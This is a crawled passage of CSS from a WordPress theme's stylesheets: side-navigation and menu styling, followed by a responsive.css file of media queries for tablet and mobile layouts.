background-image: url(framework/images/slider-prev.png);
background-repeat: no-repeat;
background-position: center center;
position: absolute;
display: block !important;
}
.wpb_images_carousel.clients .vc-item img {
border: 1px solid #e3e3e3;
}
.wpb_row.row-fluid.videosection {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.wpb_row.parallax-bg {
    background-repeat: repeat;
    background-position: center top;
    background-size: 100% cover;
}
#content .vc_row:not(.vc_inner) {
  margin-left: 0;
  margin-right: 0;
}
#content .vc_row.wpb_row.vc_row_fullwidth {
    margin-left: -15px;
    margin-right: -15px;
}
body.side-navigation-enabled.sidenav-static #fixed_header {
    position: absolute;
}
body.side-navigation-enabled.sidenav-static.sidenav-left {
    padding-left: 270px;
}
body.side-navigation-enabled.sidenav-static.sidenav-left #fixed_header.header-scrolled {
    left: 270px;
    width: auto;
    position: fixed;
}
body.side-navigation-enabled.sidenav-static.sidenav-right {
    padding-right: 270px;
}
body.side-navigation-enabled.sidenav-static.sidenav-right #fixed_header.header-scrolled {
    right: 270px;
    width: auto;
    position: fixed;
}
body.side-navigation-enabled.sidenav-toggle #fixed_header {
    position: absolute;
}
body.side-navigation-enabled.sidenav-toggle.sidenav-left {
    padding-left: 70px;
}
body.side-navigation-enabled.sidenav-toggle.sidenav-left #fixed_header.header-scrolled {
    left: 70px;
    width: auto;
    position: fixed;
}
body.side-navigation-enabled.sidenav-toggle.sidenav-right {
    padding-right: 70px;
}
body.side-navigation-enabled.sidenav-toggle.sidenav-right #fixed_header.header-scrolled {
    right: 70px;
    width: auto;
    position: fixed;
}
body.admin-bar.side-navigation-enabled aside.side-navigation {
    top:32px;
}
aside.side-navigation {
    position: fixed;
    top: 0;
    bottom: 0;
    background-color: #ffffff;
    z-index: 99998;
    
}
aside.side-navigation.side-navigation-static {
    width: 196px;
    -webkit-box-shadow: 0px 0 5px 1px rgba(0,0,0,0.2);
    box-shadow: 0px 0 5px 1px rgba(0,0,0,0.2);
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 37px;
    padding-right: 37px;
}
aside.side-navigation.side-navigation-toggle {
    width: 70px;
    -webkit-box-shadow: 0px 0 1px 1px rgba(0,0,0,0.1);
    box-shadow: 0px 0 1px 1px rgba(0,0,0,0.1);
    padding:0;
    left: 0;
}
aside.side-navigation.side-navigation-toggle.show-on-mobile {
    display: none;
}
body.sidenav-right aside.side-navigation.side-navigation-toggle {
    right: 0;
    left: auto;
}
body.sidenav-right aside.side-navigation.side-navigation-toggle .navbar-menu {
    left: auto;
    right: 70px;
}
aside.side-navigation.side-navigation-toggle .logo {
    width: 100%;
    overflow: hidden;
    height: 78px;
    margin-bottom: 0;
    text-align: center;
}
aside.side-navigation.side-navigation-toggle .logo h1.text {
    font-size: 48px;
    background-color: #43b4f9;
}
aside.side-navigation.side-navigation-toggle .logo h1.text {line-height: 78px; height: 78px; color: #ffffff !important; font-size: 48px;}
aside.side-navigation.side-navigation-toggle .logo h1 a {color: #ffffff !important;}
aside.side-navigation.side-navigation-toggle .toggleMenu {
    width: 70px;
    height:77px;
    background-color: #f5f5f5;
    font-size: 24px;
    font-weight: 100;
    color: #3b4f42;
    display: block;
    text-align: center;
    line-height: 77px;
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
}
aside.side-navigation.side-navigation-toggle .navbar-menu.show {
    display: block;
}
aside.side-navigation.side-navigation-toggle .navbar-menu {
    width: 200px;
    padding: 20px;
    background: #f5f5f5;
    overflow-y:auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 70px;
    display: none;
    color: #3b3f42;
}
body.sidenav-right aside.side-navigation.side-navigation-toggle .navbar-menu {
    border-right: 1px solid #e8e8e8;
}
body.sidenav-left aside.side-navigation.side-navigation-toggle .navbar-menu {
    border-left: 1px solid #e8e8e8;
}
.side-navigation-overlay {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0px;
    z-index: 9999;
    background: rgba(0,0,0,0.55);
}
.side-navigation-overlay.show {
    display: block;
}
ul#side-nav-toggle, #side-nav-toggle ul {
    margin: 0;
    padding: 0;
    list-style: none;
    z-index: 999;
}
ul#side-nav-toggle ul.sub-menu {
    display:none;
}
ul#side-nav-toggle > li > a {
    font-size: 12px;
    line-height: 36px;
    text-transform: uppercase;
    color: #3b3f42;
    font-weight: 600;
    display: inline-block;
}
ul#side-nav-toggle li a {
    position: relative;
    width: 100%;
}
ul#side-nav-toggle > li.menu-item-has-children:after {
    content: "\f078";
    font-family: "FontAwesome";
    font-size: 11px;
    line-height: 36px;
    height: 36px;
    width: 10px;
    top: 0;
    right: 0;
    text-align: center;
    position: absolute;
    color: #9b9b9b;
    display: block;
}
body.sidenav-right ul#side-nav-toggle > li.menu-item-has-children:after {left:0;}
aside.side-navigation.text-left ul#side-nav-toggle > li.menu-item-has-children:after {right:0; left: auto;}
aside.side-navigation.text-right ul#side-nav-toggle > li.menu-item-has-children:after {left:0; right: auto;}
ul#side-nav-toggle > li > ul > li {
    padding-left:10px;
}
ul#side-nav-toggle li ul li {
    position: relative;
}
ul#side-nav-toggle > li > ul > li ul {
    padding-left: 15px;
}
ul#side-nav-toggle li ul li a {
    color: #8e8e8e;
    line-height: 36px;
    font-size: 13px;
    display: block;
} 
body.sidenav-left aside.side-navigation {
    left: 0;
}
body.sidenav-right aside.side-navigation {
    right: 0;
}  
aside.side-navigation .logo {
    margin-bottom: 50px;
}
body.sidenav-right aside.side-navigation {
    text-align: right;
}
aside.side-navigation .logo h1 a {
    color: #3b3f42;
    font-size: 36px;
    text-transform: uppercase;
    font-weight: bold;
    display: block;
    line-height: 1;
    margin-bottom: 0;
}
aside.side-navigation .logo h1 a:hover {color: inherit;}
aside.side-navigation .logo h1.text {
    text-indent: -3px;
}
aside.side-navigation::-webkit-scrollbar, aside.side-navigation-toggle .navbar-menu::-webkit-scrollbar { 
    display: none; 
}
ul#side-nav, #side-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    z-index: 999;
}
ul#side-nav > li > a {
    font-size: 12px;
    line-height: 36px;
    text-transform: uppercase;
    color: #3b3f42;
    font-weight: 600;
    display: inline-block;
    width: 100%;
}
ul#side-nav li a .sf-sub-indicator {
    width: 10px;
    height: 10px;
    line-height: 10px;
    text-align: center;
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -5px;
    text-indent: -99999px;
}
body.sidenav-right ul#side-nav li a .sf-sub-indicator {left:0;}
aside.side-navigation.text-left ul#side-nav li a .sf-sub-indicator {right:0; left: auto;}
aside.side-navigation.text-right ul#side-nav li a .sf-sub-indicator {left:0; right: auto;}
ul#side-nav.show-indicator li a .sf-sub-indicator:before {
    content: "\f078";
    width: 10px;
    font-family: "FontAwesome";
    height: 10px;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    color: #9b9b9b;
    display: block;
    position: absolute;
    top: 0;
    text-indent: 0;
    left: 0;
    font-weight: normal;
}
ul#side-nav.show-indicator li.sfHover > a .sf-sub-indicator:before {
    content: "\f054";
    color: #43b4f9;
}
body.sidenav-right ul#side-nav.show-indicator li.sfHover > a .sf-sub-indicator:before {
    content: "\f053";
}
ul#side-nav li.current-menu-ancestor > a,
ul#side-nav li.current-menu-item > a,
ul#side-nav li.current_page_ancestor > a,
ul#side-nav li > a:hover,
ul#side-nav-toggle li.current-menu-ancestor > a,
ul#side-nav-toggle li.current-menu-item > a,
ul#side-nav-toggle li.current_page_ancestor > a,
ul#side-nav-toggle li > a:hover {
    color: #43b4f9;
}
ul#side-nav li.current-menu-ancestor > a .sf-sub-indicator:before,
ul#side-nav li.current-menu-item > a .sf-sub-indicator:before,
ul#side-nav li.current_page_ancestor > a .sf-sub-indicator:before,
ul#side-nav li > a:hover {
    color: #43b4f9;
}
body.side-navigation-enabled aside.side-navigation .social-icons ul li {
    color: #babdbf;
    float: none;
    display: inline-block;
}
body.side-navigation-enabled aside.side-navigation .social-icons ul li a {color: #babdbf;}
body.side-navigation-enabled aside.side-navigation .socials-block .social-icons {
    display: block;
    margin-bottom: 10px;
}
body.side-navigation-enabled aside.side-navigation .socials-block {
    position: absolute;
    bottom: 0;
    padding: 15px 0 20px;
}
body.side-navigation-enabled aside.side-navigation .social-icons ul li a:hover {
    color: #fff;
} 
.sf-vertical {
  width: 100%;
}
.sf-vertical li ul {
    position: absolute;
    display: none;
    z-index: 99;
    width: 210px;
    padding: 10px 20px !important;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 0 3px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0 3px 1px rgba(0,0,0,0.15);
}
.sf-vertical li ul li a {
    color: #3b3f42;
    font-size: 13px;
    line-height: 36px;
    display: inline-block;
    width: 100%;
}
body.sidenav-left .sf-vertical li ul {
    left:   100%;
    margin-left: 23px !important;
    top: 0;
}
body.sidenav-right .sf-vertical li ul {
    right:   100%;
    margin-right: 23px !important;
    top: 0;
}
body.sidenav-right .sf-vertical > li > ul >li >ul,
body.sidenav-left .sf-vertical > li > ul >li >ul {
    top:-10px;
}
body.sidenav-left ul#side-nav > li > ul {
    margin-left: 40px !important;
}
body.sidenav-right ul#side-nav > li > ul {
    margin-right: 40px !important;
}
.sf-vertical > li {
  float: none;
  position: relative;
  width: 100%;
}
.sf-vertical li {
  width: 100%;
}

/*** alter arrow directions ***/
.sf-vertical.sf-arrows > li > .sf-with-ul:after {
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
  border-left-color: rgba(255,255,255,.5);
}
.sf-vertical.sf-arrows li > .sf-with-ul:focus:after,
.sf-vertical.sf-arrows li:hover > .sf-with-ul:after,
.sf-vertical.sf-arrows .sfHover > .sf-with-ul:after {
  border-left-color: white;
}
#lang_sel img, #lang_sel_list img, #lang_sel_footer img {
    top:0px !important;
}

/* ------------------------------------------------------------------------ */
/* EOF
/* ------------------------------------------------------------------------ */

#alt-title #breadcrumbs #crumbs {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://pajurioauditas.lt/wp-content/themes/richer/framework/css/responsive.css?ver=1
body_size: 2906
content:
/* ------------------------------------------------------------------------ */
/* Media Queries
/* ------------------------------------------------------------------------ */
	
	/* ------------------------------------------------------------------------ */
	/* Smaller than standard 960 (devices and browsers) */
	/* ------------------------------------------------------------------------ */
	@media only screen and (max-width: 1120px) {
		#main.boxed .tp-rightarrow, #main.framed .tp-rightarrow, #main.rounded .tp-rightarrow {
			right: 0 !important;
		}
		#main.boxed .tp-leftarrow, #main.framed .tp-leftarrow, #main.rounded .tp-leftarrow {
			left: 0 !important;
		}
		body.side-navigation-enabled.sidenav-static.sidenav-left {
    		padding-left: 70px;
		}
		body.side-navigation-enabled.sidenav-static.sidenav-left #fixed_header.header-scrolled {
		    left: 70px;
		}
		body.side-navigation-enabled.sidenav-static.sidenav-right {
		    padding-right: 70px;
		}
		body.side-navigation-enabled.sidenav-static.sidenav-right #fixed_header.header-scrolled {
		    right: 70px;
		}
		aside.side-navigation.side-navigation-static {display: none;}
		aside.side-navigation.side-navigation-toggle.show-on-mobile {display: block !important;}
	}
	@media only screen and (min-width: 783px) and (max-width: 1100px) {
		#header .logo a img {
		  max-width: 185px;
		}
	}
	@media only screen and (max-width: 959px) {
		.separator_block h1, .separator_block h2, .separator_block h3, .separator_block h4, .separator_block h5, .separator_block h6 {font-size: 22px;}
		#respond input#submit{
			margin: 0 !important;
		}
		
		#boxed-layout {
		    width: auto;
		    margin: 0 !important;
		    padding: 0 !important;
		    border: none;
		}
		
		    #boxed-layout .container {
		        padding-left: 0 !important;
		        padding-right: 0 !important;
		    }
		
		#background {
		    display: none;
		}
		.social-icons ul li a {
			margin: 0 0 5px 5px;
		}
		.portfolio-item.four h4 {
			font-size: 18px;
		}


	}
	
	/* ------------------------------------------------------------------------ */
	/* Tablet Portrait size to standard 960 (devices and browsers) / 1. Step */
	/* ------------------------------------------------------------------------ */
	@media only screen and (min-width: 783px) and (max-width: 959px) {
		#author-info .author-bio {
        	width: 394px;
        }
        .shop_table .product-thumbnail img {
		  max-width: 66px;
		}
        #respond-inputs p{
	    	width: 556px;
	    	margin:0 0 20px 0 !important;
	    	float: none;
	    }
	    #respond-inputs input{
		    width: 538px;
	    }
	    
	    #respond-textarea textarea{
		    width: 538px;
	    }
		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		.portfolio-item.no-margin.span2 {
			width: 25%;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		.portfolio-item-one .button{
			padding: 10px 14px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		.flex-control-nav.flex-control-thumbs li img {
			width: 80px; height: auto;
		}

		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		/* Widgets */
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.widget_search input{
			width:133px;
		}
		#wp-calendar tbody td,
		#wp-calendar thead th,
		#wp-calendar caption {
            padding: 0;
        }
	
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		/* Shortcodes */
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	
		.pricing-table{
			
		}
		
		.pricing-table.col-2 .plan{
			width:372px;
		}
		.pricing-table.col-3 .plan{
			width:248px;
		}
		.pricing-table.col-4 .plan{
			width:186px;
		}
		
		.pricing-table.col-5 .plan{
			width:148px;
		}
		
		.latest-blog .blog-item .blog-pic img{
			width:172px;
			height:112px;
		}
		.latest-blog .blog-item h4{
			font-size: 13px;
		}
		
		.latest-blog .blog-item .post-icon{
			left:61px;
			top:31px !important;
		}

		#filters ul li a {
			padding: 7px 14px;
		}
		#sidebar .widget .tab a h5 {
		padding: 8px 5px;
		font-size: 12px;
		width: 45px;
		}
		#main.boxed .tp-rightarrow, #main.framed .tp-rightarrow, #main.rounded .tp-rightarrow {
			right: 0 !important;
		}
		#main.boxed .tp-leftarrow, #main.framed .tp-leftarrow, #main.rounded .tp-leftarrow {
			left: 0 !important;
		}
	}
	
	/* ------------------------------------------------------------------------ */
	/* All Mobile Sizes (devices and browser) / all under Tablet */
	/* ------------------------------------------------------------------------ */
	@media only screen and (max-width: 782px) {
		.section-fullwidth {
			background-attachment: scroll !important;
		}
		.plan .plan-head.extra_height {margin-top: 0;}
		.separator_block h1, .separator_block h2, .separator_block h3, .separator_block h4, .separator_block h5, .separator_block h6 {font-size: 18px;}
		body.admin-bar.side-navigation-enabled aside.side-navigation {
			top: 46px;
		}
		aside.side-navigation.side-navigation-toggle .toggleMenu {
			border:0;
		}
		.woocommerce-checkout .tabset.vertical .tabs {
			top:0;
			float: none;
			overflow: hidden;
			clear: left;
			margin-bottom: -1px;
		}
		.woocommerce-checkout .tabset.vertical .tabs li.tab {
			float: left;
			display:inline-block;
			margin: 0 -1px 0px 0;
		}
		.woocommerce-checkout .tabset.vertical .tab a.selected {
		  border-right-color: #ececec;
		  border-bottom-color:#ffffff;
		  background-color: #fff;
		}
		.shop_table .product-thumbnail img {
		  max-width: 60px;
		}
		.my-td {display: block !important;text-align: center;}
		.my-td.block-right {width: 100%; text-align: center;}
		#style_selector {
			display: none;
		}
		#topnav.menu > li {
			margin-left: 5px;
			margin-right: 5px;
		}
		#top-bar .social-icons, #top-bar .social-icons, #topnav.menu {
			margin-right: 0px;
		}
		.call-us ul li {
			display: block;
		}
		.tp-button {
			display: none !important;
		}
		.social-icons.top-icons ul {
			float: none;
			overflow: hidden;
			display: inline-block;
			margin: 0 auto !important;
		}
		.portfolio-item.no-margin.one_fifth,
		.portfolio-item.no-margin.span2 {
			width: 33.3%;
		}
		.portfolio-item.isotope-item.span4,
		.portfolio-item.isotope-item.span6,
		.portfolio-item.isotope-item.span3 {
			width: 100%;
		}
		.iconbox {
			margin-bottom: 20px !important;
		}
		#filters {display: none;}
		#header{
			
		}
		#navigation {
			float: none !important;
		}
		#header .search-area {
			display: none;
		}
		#header .logo{
			float: none;
			text-align: center;
			height:auto !important;
			line-height: 1 !important;
			margin:10px 0;
		}
		.content-area-info {
			text-align: center;
		}
		.logo img{
			max-width: 100%;
		}
		#navigation ul, #header-searchform{
			display:none !important;
		}
		#navigation .select-menu{
			display: block !important;
			width:100%;
		}
		.header3 #navigation .select-menu {
			margin-top: 20px !important;
		}
		#fixed_header {
			display: none;
		}
		.header5 #navigation .select-menu {
			margin-top: 20px;
		}
		.flexslider {
			margin:0;
		}
			#no-title #breadcrumbs{
				display: block;
			}
		
		#sidebar{
			margin-top:40px;
		}
		
		#back-to-top{
			display: none !important;
		}
		
		#footer .widget,
		#infobar .widget{
			margin-bottom:20px;
		}
		.flickr-list .flickr-item {
			max-width: 98px;
		}
		.widget_portfolio .portfolio-widget-item {
			width: 98px;
			margin: 0% 1% 2%;
		}
		.widget_portfolio .recent-works-items {
			margin-right: -1%;
			margin-left: -1%;
		}
		.widget_portfolio .portfolio-widget-item:nth-child(3n) {
			margin: 0% 1% 2%;
		}
		#copyright{
			text-align: left;
			margin: 0 !important;
		}
		#copyright .social-icons{
			text-align: left;
			width: 100%;
			font-size:0;
			padding:0;
			margin: 0;
		}
		#copyright .social-icons ul {
			margin: 10px 0;
		}
		#copyright .social-icons ul li{
			display: inline-block;
			text-align: center;
			float: none;
		}
		
		#filters ul li {
            display: block;
            float: none;
        }
        
        #filters ul li a {
            display: block;
            float: none;
            border: none;
            border-bottom: 1px solid #dddddd;
        }
        
        #portfolio-slider .overlay{
	        display: none;
        }
        
        .callout .callout-button{
			float: none;
			width: 100%;
			margin: 0 0 20px 0 !important;
		}
		.callout .callout-button {
			text-align: center;
			margin: 0 !important;
			padding: 10px 0;
			display: block;
		}
		.callout .callout-title {
			margin-bottom: 25px !important;
		}
		.callout .callout-content{
			float: none;
			width: 100%;
			display: block;
			padding: 10px 0;
			text-align: center;
		}
		
		.teaserbox{
			text-align: center;
		}
		.teaserbox a.button{
			display: block;
		}
		
		#sidebar .widget .tab a h5 {
			font-size: 15px;
			width: 70px;
		}
		.panel div{
			max-width: 100%;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		.flex-control-nav.flex-control-thumbs li img {
			width: 65px; height: auto;
		}
		.accordion {
			margin-bottom: 25px;
		}
		.button.mini{
			font-size:10px;
			line-height: 11px;
			padding:5px 10px;
		}
		.button.small{
			font-size:10px;
			line-height: 11px;
			padding:8px 18px;
		}
		.button.medium{
			font-size:11px;
			line-height:12px;
			padding:10px 20px;
		}

		.button.large{
			font-size:12px;
			line-height:12px;
			padding:12px 25px;
		}
		#title h1, #title #breadcrumbs {
			text-align: center;

		}
		.aq-template-wrapper > .aq-block {
			max-width: 420px;
			margin: 0 auto !important;
			display: block;
			float: none;
		}
		.wpb_row {
			text-align: center !important;
		}
		.vc_col-xs-1, 
    	.vc_col-sm-1, 
    	.vc_col-md-1, 
    	.vc_col-lg-1, 
    	.vc_col-xs-2, 
    	.vc_col-sm-2, 
    	.vc_col-md-2, 
    	.vc_col-lg-2, 
    	.vc_col-xs-3, 
    	.vc_col-sm-3, 
    	.vc_col-md-3, 
    	.vc_col-lg-3, 
    	.vc_col-xs-4, 
    	.vc_col-sm-4, 
    	.vc_col-md-4, 
    	.vc_col-lg-4, 
    	.vc_col-xs-5, 
    	.vc_col-sm-5, 
    	.vc_col-md-5, 
    	.vc_col-lg-5, 
    	.vc_col-xs-6, 
    	.vc_col-sm-6, 
    	.vc_col-md-6,
    	.vc_col-lg-6,
    	.vc_col-xs-7, 
    	.vc_col-sm-7, 
    	.vc_col-md-7, 
    	.vc_col-lg-7, 
    	.vc_col-xs-8, 
    	.vc_col-sm-8, 
    	.vc_col-md-8, 
    	.vc_col-lg-8, 
    	.vc_col-xs-9, 
    	.vc_col-sm-9, 
    	.vc_col-md-9, 
    	.vc_col-lg-9, 
    	.vc_col-xs-10, 
    	.vc_col-sm-10, 
    	.vc_col-md-10, 
    	.vc_col-lg-10, 
    	.vc_col-xs-11, 
    	.vc_col-sm-11, 
    	.vc_col-md-11, 
    	.vc_col-lg-11, 
    	.vc_col-xs-12, 
    	.vc_col-sm-12, 
    	.vc_col-md-12, 
    	.vc_col-lg-12 {
    		margin-bottom: 20px;
    		padding-left:0 !important;
    		padding-right: 0 !important;
    	}
	}

	/* ------------------------------------------------------------------------ */
	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) 2. Step */
	/* ------------------------------------------------------------------------ */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gallery-wrap{
			margin:0 0 -20px 0;
		}
		.latest-blog, .negative-wrap{
			margin:0 0px 0 0px;
		}
		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.post-meta span{
			display: block;
			margin:0 0 5px 0;
		}
		.blog-medium .post-video,
		.blog-medium .post-gallery,
		.blog-medium .post-image,
		.blog-medium .post-quote,
		.blog-medium .post-audio,
		.blog-medium .post-link {
		    width: 420px;
		    float: none;
		}
		
		.blog-medium .post-gallery img,
		.blog-medium .post-image img {
			width: 100%;
			height: auto;
		}
		
		#author-info{
			margin: 0;
		}
		
		#author-info .author-bio {
        	float: left;
        	width: 100%;
        	margin-bottom: 25px;
        }
		
		.sharebox{
			margin: 0 0 30px 0;
		}
		.sharebox h4 {
			display: none;
	    }
	    
	    #respond-inputs p{
	    	width: 420px;
	    	margin:0 0 20px 0 !important;
	    	float: none;
	    }
	    #respond-inputs input{
		    width: 403px;
	    }
	    
	    #respond-textarea textarea{
		    width: 403px;
	    }

	    
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		
		.portfolio-wide #portfolio-video,
		.portfolio-sidebyside #portfolio-video { 
			margin: 0 0 30px 0;
		}
		.portfolio-wide #portfolio-slider {
			margin-bottom: 95px;
		}
		#portfolio-related-post h3{
			margin-left:0px;
			margin-right:0px;
		}
		
		.projects-nav{
			display: none;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		.portfolio-item.no-margin.span3,
		.portfolio-item.no-margin.span4,
		.portfolio-item.no-margin.span6 {
		    min-width: 420px;
		}
		.portfolio-item.four {
		    width: 420px !important;
		    height: 274px;
		    margin-bottom:20px;
		}
		.hexagon .portfolio-item.four {
		    width: 420px !important;
		    height: 482px !important;
		    margin-bottom:20px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item.one-third {
		    width: 420px !important;
		    height: 274px !important;
		    margin-bottom:20px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */		
		
		.portfolio-item.eight {
		    width: 420px;
		    height: 274px;
		    margin-bottom:20px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item-one{
			margin-bottom: 40px !important;

		}
		
		.portfolio-item-one .portfolio-picwrap,
		.portfolio-item-one .portfolio-desc{
			width: 420px;
			clear: both;
			float: none !important;
		}
		.portfolio-item-one .portfolio-picwrap {
			height: 274px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		/* Widgets */
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.widget_search input{
			width:379px;
		}
		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		/* Shortcodes */
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.pricing-table{
			width: 100%;
		}
		.row {
			margin:0;
		}
		.wpb_row {
		margin-left: 0% !important;
		margin-right: 0% !important;
		}
		.pricing-table.col-2 .plan,
		.pricing-table.col-3 .plan,
		.pricing-table.col-4 .plan,
		.pricing-table.style3.col-4 .plan,
		.pricing-table.col-5 .plan{
			width: 420px;
			margin: 0;
			margin-bottom: 20px;
		}	
		.style3 .plan .border {
			margin-left: 0px;
		}
		.pricing-table.style3 .plan:first-child {
			display: none;
		}
		.pricing-table .featured{
			margin-top:0;
		}
		
		.latest-blog .blog-item{
			margin-bottom: 20px;
		}
		
		.latest-blog .blog-item .blog-pic img{
			width:420px;
			height:273px;
		}
		
		.latest-blog .blog-item .blog-overlay{
			width:420px;
			height:273px;
		}
		
		.latest-blog .blog-item h4{
			font-size: 13px;
		}
		
		.latest-blog .blog-item .post-icon{
			left:185px;
			top:111px !important;
		}
		
	}
	
	/* ------------------------------------------------------------------------ */
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) 3. Step */
	/* ------------------------------------------------------------------------ */
	@media only screen and (max-width: 479px) {
		.gallery-wrap{
			margin:0 0 -20px 0;
		}
		.latest-blog, .negative-wrap{
			margin:0 0px 0 0px;
		}
		.woocommerce-checkout .tab a h6 {
		  padding: 8px 7px;
		  font-size: 9px;
		}
		.sidenav:after {
		    display: none;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.post-meta span{
			display: block;
			margin:0 0 5px 0;
		}
		
		.blog-medium .post-video,
		.blog-medium .post-gallery,
		.blog-medium .post-image,
		.blog-medium .post-quote,
		.blog-medium .post-audio,
		.blog-medium .post-link {
		    width: 300px;
		    float: none;
		}
		
		.blog-medium .post-gallery img,
		.blog-medium .post-image img {
			width: 100%;
			height: auto;
		}
		
		#author-info{
			margin: 0;
		}
		
		#author-info .author-bio {
        	
        	width: 100%;
        	margin: 0px 0 15px;
        }
        
        .sharebox{
			margin: 0 0 30px 0;
		}
		.sharebox h4 {
			display: none;
	    }
	    
	    #respond-inputs p{
	    	width: 300px;
	    	margin:0 0 20px 0 !important;
	    	float: none;
	    	background: yellow;
	    }
	    #respond-inputs input{
		    width: 282px;
	    }
	    
	    #respond-textarea textarea{
		    width: 282px;
	    }

		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item.no-margin.one_fifth,
		.portfolio-item.no-margin.span2,
		.portfolio-item.no-margin.span3,
		.portfolio-item.no-margin.span4,
		.portfolio-item.no-margin.span6 {
			width: 50%;
		}

		.portfolio-wide #portfolio-video,
		.portfolio-sidebyside #portfolio-video { 
			margin: 0 0 30px 0;
		}
		.portfolio-wide #portfolio-slider {
			margin-bottom: 75px;
		}
		#portfolio-related-post h3{
			margin-left:0px;
			margin-right:0px;
		}
		
		.projects-nav{
			display: none;
		}
		
		.portfolio-item.no-margin.span3,
		.portfolio-item.no-margin.span4,
		.portfolio-item.no-margin.span6 {
		    min-width: 300px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item.four {
		    width: 300px !important;
		    height: 196px;
		    margin-bottom:20px;
		}
		.hexagon .portfolio-item.four {
		    width: 300px !important;
		    height: 342px !important;
		    margin-bottom:20px;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item.one-third {
		    margin-bottom:20px;
		}
		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item.eight {
		    width: 300px;
		    height: 196px;
		    margin-bottom:20px;
		}

		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.portfolio-item-one{
			margin-bottom: 40px !important;
		}
		
		.portfolio-item-one .portfolio-picwrap,
		.portfolio-item-one .portfolio-desc{
			width: 300px;
			clear: both;
			float: none !important;
		}
		.portfolio-item .portfolio-page-item .portfolio-title, .portfolio-item-one .portfolio-page-item .portfolio-title {
			font-size: 18px;
		}
		.flex-control-nav.flex-control-thumbs li img {
			width: 50px;	height: auto;
		}
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		/* Widgets */
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.widget_search input{
			width:258px;
		}
		
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		/* Shortcodes */
		/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.pricing-table{
			width: 300px;
		}
		
		.pricing-table.col-2 .plan,
		.pricing-table.col-3 .plan,
		.pricing-table.col-4 .plan,
		.pricing-table.style3.col-4 .plan,
		.pricing-table.col-5 .plan{
			width:298px;
			margin-bottom:20px;
		}	
		
		.pricing-table .featured{
			margin-top:0;
		}
		
		.latest-blog .blog-item{
			margin-bottom: 20px;
		}
		
		.latest-blog .blog-item .blog-pic img{
			width:300px;
			height:195px;
		}
		
		.latest-blog .blog-item .blog-overlay{
			width:300px;
			height:195px;
		}
		
		.latest-blog .blog-item h4{
			font-size: 13px;
		}
		
		.latest-blog .blog-item .post-icon{
			left:125px;
			top:72px !important;
		}
		.flickr-list .flickr-item {
			max-width: 94px;
		}
		
	}
	
/* Media Queries
------------------------------------------------------------------------ */

/* Large desktop size */
  @media only screen and (max-width: 980px) {
    .container { max-width: 960px; width: 100%;}
  }

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .container { width: 420px; }

    .span1,
    .span2,
    .span3,
    .span4,
    .span5,
    .span6,
    .span7,
    .span8,
    .span9,
    .span10,
    .span11,
    .span12,
    .one-third.column,
    .two-thirds.column { width: 420px; margin: 0;}
    
    .one_half,
    .one_third,
    .two_third,
    .one_fourth,
    .three_fourth,
    .one_fifth,
    .two_fifth,
    .three_fifth,
    .four_fifth,
    .one_sixth,
    .five_sixth { width: 420px; }
    
